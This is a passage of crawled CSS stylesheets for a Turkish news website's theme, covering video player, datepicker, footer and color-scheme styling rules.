rgba(0, 0, 0, 0.5);}.vjs-subtitles {color: #fff;}.vjs-captions {color: #fc6;}.vjs-tt-cue {display: block;}video::-webkit-media-text-track-display {-moz-transform: translateY(-3em);-ms-transform: translateY(-3em);-o-transform: translateY(-3em);-webkit-transform: translateY(-3em);transform: translateY(-3em);}.video-js.vjs-user-inactive.vjs-playing video::-webkit-media-text-track-display {-moz-transform: translateY(-1.5em);-ms-transform: translateY(-1.5em);-o-transform: translateY(-1.5em);-webkit-transform: translateY(-1.5em);transform: translateY(-1.5em);}.video-js .vjs-fullscreen-control {width: 3.8em;cursor: pointer;-webkit-box-flex: none;-moz-box-flex: none;-webkit-flex: none;-ms-flex: none;flex: none;}.vjs-playback-rate .vjs-playback-rate-value {font-size: 1.5em;line-height: 2;position: absolute;top: 0;left: 0;width: 100%;height: 100%;text-align: center;}.vjs-playback-rate .vjs-menu {width: 4em;left: 0em;}.vjs-error .vjs-error-display .vjs-modal-dialog-content {font-size: 1.4em;text-align: center;}.vjs-error .vjs-error-display:before {color: #fff;content: 'X';font-family: Arial, Helvetica, sans-serif;font-size: 4em;left: 0;line-height: 1;margin-top: -0.5em;position: absolute;text-shadow: 0.05em 0.05em 0.1em #000;text-align: center;top: 50%;vertical-align: middle;width: 100%;}.vjs-loading-spinner {display: none;position: absolute;top: 50%;left: 50%;margin: -25px 0 0 -25px;opacity: 0.85;text-align: left;border: 6px solid rgba(43, 51, 63, 0.7);box-sizing: border-box;background-clip: padding-box;width: 50px;height: 50px;border-radius: 25px;}.vjs-seeking .vjs-loading-spinner, .vjs-waiting .vjs-loading-spinner {display: block;}.vjs-loading-spinner:before, .vjs-loading-spinner:after {content: "";position: absolute;margin: -6px;box-sizing: inherit;width: inherit;height: inherit;border-radius: inherit;opacity: 1;border: inherit;border-color: transparent;border-top-color: white;}.vjs-seeking .vjs-loading-spinner:before, .vjs-seeking .vjs-loading-spinner:after, .vjs-waiting .vjs-loading-spinner:before, .vjs-waiting .vjs-loading-spinner:after {-webkit-animation: vjs-spinner-spin 1.1s cubic-bezier(0.6, 0.2, 0, 0.8) infinite, vjs-spinner-fade 1.1s linear infinite;animation: vjs-spinner-spin 1.1s cubic-bezier(0.6, 0.2, 0, 0.8) infinite, vjs-spinner-fade 1.1s linear infinite;}.vjs-seeking .vjs-loading-spinner:before, .vjs-waiting .vjs-loading-spinner:before {border-top-color: white;}.vjs-seeking .vjs-loading-spinner:after, .vjs-waiting .vjs-loading-spinner:after {border-top-color: white;-webkit-animation-delay: 0.44s;animation-delay: 0.44s;}@keyframes vjs-spinner-spin {100% {transform: rotate(360deg);}}@-webkit-keyframes vjs-spinner-spin {100% {-webkit-transform: rotate(360deg);}}@keyframes vjs-spinner-fade {0% {border-top-color: #73859f;}20% {border-top-color: #73859f;}35% {border-top-color: white;}60% {border-top-color: #73859f;}100% {border-top-color: #73859f;}}@-webkit-keyframes vjs-spinner-fade {0% {border-top-color: #73859f;}20% {border-top-color: #73859f;}35% {border-top-color: white;}60% {border-top-color: #73859f;}100% {border-top-color: #73859f;}}.vjs-chapters-button .vjs-menu {left: -10em;width: 0;}.vjs-chapters-button .vjs-menu ul {width: 24em;}.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-custom-control-spacer {-webkit-box-flex: auto;-moz-box-flex: auto;-webkit-flex: auto;-ms-flex: auto;flex: auto;}.video-js.vjs-layout-tiny:not(.vjs-fullscreen).vjs-no-flex .vjs-custom-control-spacer {width: auto;}.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-current-time, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-captions-button, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-time-divider, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-progress-control, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-duration, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-remaining-time, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-playback-rate, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-mute-control, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-volume-control, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-chapters-button, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-captions-button, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-subtitles-button, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-volume-menu-button {display: none;}.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-current-time, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-captions-button, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-time-divider, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-duration, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-remaining-time, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-playback-rate, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-captions-button, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-mute-control, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-volume-control, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-chapters-button, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-subtitles-button, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-volume-button, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-fullscreen-control {display: none;}.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-current-time, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-captions-button, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-time-divider, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-duration, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-remaining-time, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-playback-rate, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-mute-control, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-volume-control, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-chapters-button, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-subtitles-button {display: none;}.vjs-caption-settings {position: relative;top: 1em;background-color: #2B333F;background-color: rgba(43, 51, 63, 0.75);color: #fff;margin: 0 auto;padding: 0.5em;height: 15em;font-size: 12px;width: 40em;}.vjs-caption-settings .vjs-tracksettings {top: 0;bottom: 2em;left: 0;right: 0;position: absolute;overflow: auto;}.vjs-caption-settings .vjs-tracksettings-colors, .vjs-caption-settings .vjs-tracksettings-font {float: left;}.vjs-caption-settings .vjs-tracksettings-colors:after, .vjs-caption-settings .vjs-tracksettings-font:after, .vjs-caption-settings .vjs-tracksettings-controls:after {clear: both;}.vjs-caption-settings .vjs-tracksettings-controls {position: absolute;bottom: 1em;right: 1em;}.vjs-caption-settings .vjs-tracksetting {margin: 5px;padding: 3px;min-height: 40px;}.vjs-caption-settings .vjs-tracksetting label {display: block;width: 100px;margin-bottom: 5px;}.vjs-caption-settings .vjs-tracksetting span {display: inline;margin-left: 5px;}.vjs-caption-settings .vjs-tracksetting>div {margin-bottom: 5px;min-height: 20px;}.vjs-caption-settings .vjs-tracksetting>div:last-child {margin-bottom: 0;padding-bottom: 0;min-height: 0;}.vjs-caption-settings label>input {margin-right: 10px;}.vjs-caption-settings input[type="button"] {width: 40px;height: 40px;}.video-js .vjs-modal-dialog {background: rgba(0, 0, 0, 0.8);background: -webkit-linear-gradient(-90deg, rgba(0, 0, 0, 0.8), rgba(255, 255, 255, 0));background: linear-gradient(180deg, rgba(0, 0, 0, 0.8), rgba(255, 255, 255, 0));}.vjs-modal-dialog .vjs-modal-dialog-content {font-size: 1.2em;line-height: 1.5;padding: 20px 24px;z-index: 1;}.vjs-related-carousel-holder {position: absolute;width: 100%;bottom: 30px;text-align: center;background: rgba(43, 51, 63, 0.85);height: 0;overflow: hidden;z-index: 10;-webkit-transition: height 0.25s ease-out;-moz-transition: height 0.25s ease-out;-ms-transition: height 0.25s ease-out;-o-transition: height 0.25s ease-out;transition: height 0.25s ease-out;}.vjs-related-carousel-holder.active {height: 185px;-webkit-transition: height 0.25s ease-in;-moz-transition: height 0.25s ease-in;-ms-transition: height 0.25s ease-in;-o-transition: height 0.25s ease-in;transition: height 0.25s ease-in;}.vjs-carousel-viewport {position: relative;height: 185px;}.carousel-items {width: 1000%;list-style: none;position: relative;height: 175px;padding-left: 50px;left: 0;-webkit-transition: left 0.25s linear;-moz-transition: left 0.25s linear;-ms-transition: left 0.25s linear;-o-transition: left 0.25s linear;transition: left 0.25s linear;}.carousel-item {list-style-type: none;display: inline-block;margin-right: 10px;width: 167px;float: left;}.carousel-item a {color: #ffffff;font-size: 14px;line-height: 16px;}.carousel-item span {margin-top: 5px;display: block;height: 40px;overflow: hidden;}.vjs-carousel-left-button, .vjs-carousel-right-button {position: absolute;top: 0;width: 50px;height: 100%;display: table;cursor: pointer;background: rgba(43, 51, 63, 0.95);}.vjs-carousel-left-button {left: 0;}.vjs-carousel-right-button {right: 0;}.vjs-carousel-left-button div, .vjs-carousel-right-button div {display: table-cell;vertical-align: middle;color: white;font-size: 2em;}.vjs-related-carousel-holder h5 {margin: 10px 0;font-size: 18px;text-transform: uppercase;font-weight: normal;}.vjs-default-skin.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-related-carousel-holder {visibility: hidden;opacity: 0;}.vjs-carousel-thumbnail {width: 10%;opacity: 1;}.vjs-related-carousel-button {cursor: pointer;}.vjs-related-carousel-button:before {content: "\e00d";}.vjs-fade-out {display: block;visibility: hidden;opacity: 0;-webkit-transition: visibility 1.5s, opacity 1.5s !important;-moz-transition: visibility 1.5s, opacity 1.5s !important;-ms-transition: visibility 1.5s, opacity 1.5s !important;-o-transition: visibility 1.5s, opacity 1.5s !important;transition: visibility 1.5s, opacity 1.5s !important;-webkit-transition-delay: 2s !important;-moz-transition-delay: 2s !important;-ms-transition-delay: 2s !important;-o-transition-delay: 2s !important;transition-delay: 2s !important;}.vjs-default-skin.vjs-user-inactive .vjs-related-carousel-holder {display: block;visibility: hidden;opacity: 0;-webkit-transition: visibility 1.5s, opacity 1.5s !important;-moz-transition: visibility 1.5s, opacity 1.5s !important;-ms-transition: visibility 1.5s, opacity 1.5s !important;-o-transition: visibility 1.5s, opacity 1.5s !important;transition: visibility 1.5s, opacity 1.5s !important;}[class^="icon-"], [class*=" icon-"] {font-family: 'Glyphicons Regular';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.icon-videojs-carousel-toggle:before {content: "\E023";}.icon-videojs-carousel-left:before {content: "\E225";}.icon-videojs-carousel-right:before {content: "\E224";}.datepicker {top: 0;left: 0;padding: 4px;margin-top: 1px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}.datepicker:before {content: '';display: inline-block;border-left: 7px solid transparent;border-right: 7px solid transparent;border-bottom: 7px solid #ccc;border-bottom-color: rgba(0, 0, 0, 0.2);position: absolute;top: -7px;left: 6px;}.datepicker:after {content: '';display: inline-block;border-left: 6px solid transparent;border-right: 6px solid transparent;border-bottom: 6px solid #ffffff;position: absolute;top: -6px;left: 7px;}.datepicker > div {display: none;}.datepicker table {width: 100%;margin: 0;}.datepicker td, .datepicker th {text-align: center;width: 20px;height: 20px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}.datepicker td.day:hover {background: #eeeeee;cursor: pointer;}.datepicker td.day.disabled {color: #eeeeee;}.datepicker td.old, .datepicker td.new {color: #999999;}.datepicker td.active, .datepicker td.active:hover {color: #ffffff;background-color: #006dcc;background-image: -moz-linear-gradient(top, #0088cc, #0044cc);background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0044cc));background-image: -webkit-linear-gradient(top, #0088cc, #0044cc);background-image: -o-linear-gradient(top, #0088cc, #0044cc);background-image: linear-gradient(to bottom, #0088cc, #0044cc);background-repeat: repeat-x;filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0044cc', GradientType=0);border-color: #0044cc #0044cc #002a80;border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);*background-color: #0044cc;filter: progid: DXImageTransform.Microsoft.gradient(enabled=false);color: #fff;text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);}.datepicker td.active:hover, .datepicker td.active:hover:hover, .datepicker td.active:focus, .datepicker td.active:hover:focus, .datepicker td.active:active, .datepicker td.active:hover:active, .datepicker td.active.active, .datepicker td.active:hover.active, .datepicker td.active.disabled, .datepicker td.active:hover.disabled, .datepicker td.active[disabled], .datepicker td.active:hover[disabled] {color: #ffffff;background-color: #0044cc;*background-color: #003bb3;}.datepicker td.active:active, .datepicker td.active:hover:active, .datepicker td.active.active, .datepicker td.active:hover.active {background-color: #003399 \9;}.datepicker td span {display: block;width: 47px;height: 54px;line-height: 54px;float: left;margin: 2px;cursor: pointer;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}.datepicker td span:hover {background: #eeeeee;}.datepicker td span.active {color: #ffffff;background-color: #006dcc;background-image: -moz-linear-gradient(top, #0088cc, #0044cc);background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0044cc));background-image: -webkit-linear-gradient(top, #0088cc, #0044cc);background-image: -o-linear-gradient(top, #0088cc, #0044cc);background-image: linear-gradient(to bottom, #0088cc, #0044cc);background-repeat: repeat-x;filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0044cc', GradientType=0);border-color: #0044cc #0044cc #002a80;border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);*background-color: #0044cc;filter: progid: DXImageTransform.Microsoft.gradient(enabled=false);color: #fff;text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);}.datepicker td span.active:hover, .datepicker td span.active:focus, .datepicker td span.active:active, .datepicker td span.active.active, .datepicker td span.active.disabled, .datepicker td span.active[disabled] {color: #ffffff;background-color: #0044cc;*background-color: #003bb3;}.datepicker td span.active:active, .datepicker td span.active.active {background-color: #003399 \9;}.datepicker td span.old {color: #999999;}.datepicker th.switch {width: 145px;}.datepicker th.next, .datepicker th.prev {font-size: 21px;}.datepicker thead tr:first-child th {cursor: pointer;}.datepicker thead tr:first-child th:hover {background: #eeeeee;}.input-append.date .add-on i, .input-prepend.date .add-on i {display: block;cursor: pointer;width: 16px;height: 16px;}.analizler {margin-top: 15px}.analiz {border: 1px solid #E8E8E8;margin-bottom: 15px}.analiz-ust, .analiz-detay {padding: 10px;}.analiz-ust {border-bottom: 1px solid #eee;background-color: #fafafa;}.analiz-ust, .analiz-icerik {overflow: hidden;zoom: 1;}.analiz-resim {display: block;}.analiz-sag, .analiz-ust > .pull-right {padding-left: 10px;}.analiz-sol, .analiz-ust > .pull-left {padding-right: 10px;}.analiz-sol, .analiz-sag, .analiz-icerik {display: table-cell;vertical-align: top;}.analiz-orta {vertical-align: middle;}.analiz-baslik {font-weight: bold;margin-bottom: 5px;}.analiz-resim {margin-bottom: 15px;}.analiz-video, .analiz-ses {margin-top: 30px;}.analiz-video iframe, .analiz-ses iframe {vertical-align: middle;}.break-word {word-wrap: break-word;white-space: -moz-pre-wrap;white-space: pre-wrap;}.hs-footer {position: relative;color: #fff;background: #2F2F2F;}.hs-footer-boxed {width: 980px;margin-left: auto;margin-right: auto;}.hs-footer-tlink {float: left;padding-left: 12px;padding-right: 12px;position: relative;color: #fff;}.hs-footer-blink {float: left;position: relative;color: #fff;margin-right: 20px;}.hs-footer-top {background: #3A3A3A;height: 40px;line-height: 40px;text-transform: uppercase;font-size: 16px;margin-bottom: 20px;}.hs-footer-mid {margin-bottom: 20px;}.hs-footer-about {width: 400px;}.hs-footer-bottom {height: 40px;line-height: 40px;border-top: 1px solid #2a2a2a;}.hs-footer-bottom .pull-right>.hs-footer-blink {margin-right: 0px;margin-left: 20px;}.hs-footer-cat {float: left;}.hs-footer-cat ul {float: left;margin-right: 20px;}.rise-headline .carousel-indicators li {font-size: 15px;color: #333;font-weight: bold;background-color: #eee;}.hsa-headlines-standart .rise-featured-item {width: 218px;height: 159px;margin-bottom: 2px;margin-left: 2px;}.white {background: #fff;}.padding15 {padding: 15px;}.font12 {font-size: 12px!important;}.font13 {font-size: 13px!important;}.font15 {font-size: 15px!important;}.font20 {font-size: 20px!important;}.latowebblack {font-family: "LatoLatinWebBlack", sans-serif!important;}.mrzero {margin-right: 0;}.nopadding {padding: 0;}.nomargin {margin: 0;}.teksatir {height: 25px;overflow: hidden;-webkit-line-clamp: 1;display: -webkit-box;-webkit-box-orient: vertical;margin-bottom: 5px;}.hs-last-minute .hs-time .kategori {background-color: #333;border-radius: 2px;padding: 1px 2px;color: #fff;margin-right: 5px;text-transform: uppercase;}.hs-box {padding: 10px 20px;background: white;}

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/renk.css
body_size: 913
content:
::selection {background: #fb4d43;color: #fff;}::-moz-selection {background: #fb4d43;color: #fff;}input:focus:invalid:focus, textarea:focus:invalid:focus, select:focus:invalid:focus {border-color: #fb4d43;}textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {border-color: #e2453c;}.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus, .dropdown-submenu:hover>a, .dropdown-submenu:focus>a, .dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus {background-color: #fb4d43;}.color-header-top {background: #ff4136!important}.color-header-logo {background: #ff4136!important;border-color: transparent!important}.color-header-top,.color-header-top .color-text,.color-header-top a {color: #ffffff!important;}.color-header-top,.color-header-top .color-border {border-color: transparent!important}.color-header-top .current,.color-header-top .active,.color-header-top .hs-nav-link:hover {background: #ff554b!important}.hs-header-main {background: #4b4b4b;}.color-header-bottom {background: #4b4b4b!important}.color-header-bottom,.color-header-bottom a {color: #ffffff!important;}.color-header-bottom,.color-header-bottom .color-border {border-color: #484848!important}.color-header-bottom .current,.color-header-bottom .active,.color-header-bottom .hs-nav-displayed,.color-header-bottom .hs-nav-link:hover {background: #484848!important}.color-footer {background: #334052!important;color: #b3bcc7!important}.color-footer a {color: #b3bcc7}.color-footer .hs-footer-top {background: #4178b9!important}.color-footer .hs-footer-top a {color: #ffffff!important}.color-footer .hs-footer-top a:hover {background: }.color-footer .hs-footer-bottom {border-color: #313d4f!important}body {background-color: #eeeeee}.footer {background: #e4e4e4}.background-white .footer {margin-top: 0;padding-top: 40px}#footer-alt {border-color: #dbdbdb}.hs-bgc, .hs-c-bgc > [class*="active"] {background-color: #fb4d43!important}.hs-o-bgc {background: rgba(251,77,67,0.8)!important}.hs-bgcd, .hs-c-bgcd > *, .open .hs-bgco {background-color: #e2453c!important}.hs-bgca.active, .hs-bgch:hover {background-color: #fb4d43!important}.hs-bgca.active:before, .hs-bbca-a .active a {border-bottom-color: #fb4d43!important}.hs-bc, .hs-c-bc > *, .hs-bch:hover, .hs-bcf:focus, .hs-beh:hover .hs-bch {border-color: #fb4d43!important}.hs-bcd, .hs-c-bcd > [class*="active"] {border-color: #e2453c!important}.hs-tc {color: #fb4d43!important}.hs-lca:active, .hs-lch a:hover, .hs-lch a:focus, .hs-lch a:hover:before, .hs-lch a.current, .hs-lch a.current:before, .hs-lch .other.hover, .hs-lch .other.hover a:before, .hs-lch a:active, .hs-lcb:before, .hs-lcb a:hover:before, .hs-beh:hover .hs-btc, .open .hs-olcb:before {color: #fb4d43}.hs-sdc, .hs-sdch:hover, .hs-sdch:hover, .hs-sdch:focus, .hs-sdch:active, .hs-lch a.hs-sdch:hover, .hs-lch a.hs-sdch:active, .hs-lch a.hs-sdch:focus, .hs-lch .hs-sdch:hover:before, .hs-lch .hs-sdch:hover:after {color: #ffffff!important}.hs-manset .carousel-indicators li.active:first-child {box-shadow: -1px 0px #fb4d43;}.hs-manset .carousel-indicators li.tumu:hover {background-color: #e2453c;box-shadow: 2px 0px #e2453c;}.hs-manset .carousel-indicators.twentyfive li.active:last-child {box-shadow: 2px 0px #fb4d43;}.hs-poll-option.radio input[type="radio"]:checked+.hs-poll-option-text {background: #fb4d43;}.rise-headline-title span, .hs-box-media .hs-item-icon {background-color: rgba(251,77,67,0.95)!important;}.hs-last-minute .hs-time .kategori {background-color: rgba(251,77,67,0.95);}.iliskiliHaber {background: #fb4d43;}